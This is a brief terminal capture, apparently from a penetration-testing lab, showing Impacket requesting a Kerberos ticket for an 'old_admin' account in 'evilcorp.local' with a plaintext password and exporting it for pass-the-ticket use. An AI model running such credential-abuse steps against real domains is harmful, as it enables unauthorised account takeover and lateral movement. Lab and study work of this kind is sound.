 ┌──(root㉿kali)-[/opt/necromancy]
└─# impacket-getTGT evilcorp.local/old_admin:'NewP@ssw0rd!' -dc-ip 192.168.50.100
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in old_admin.ccache
┌──(root㉿kali)-[/opt/necromancy]
└─# export KRB5CCNAME=old_admin.ccache